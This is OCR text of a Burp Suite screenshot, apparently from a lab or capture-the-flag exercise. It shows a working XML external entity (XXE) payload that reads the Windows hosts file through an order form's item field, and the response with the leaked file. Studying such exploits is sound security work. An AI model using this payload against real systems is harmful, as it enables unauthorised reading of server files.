 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
XEE payload - address data value
1 × +
Send Cancel < ▾ > ▾ Target: http://10.129.113.61 HTTP/1 ?
Request
Pretty Raw Hex \n
13 Cookie: PHPSESSID=
14 Sec-GPC: 1
15
16 <?xml version = "1.0"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///c:/windows/system32/drivers/etc/hosts"> ]><order>
<quantity>
17 1
</quantity>
<item>
&xxe;
</item>
<address>
testaddress
</address>
</order>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 9
SUCCESSFULL LEAK - windows host file
Response
Pretty Raw Hex Render \n
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 has been processed
Search... 0 matches
Done 1,166 bytes | 21 millis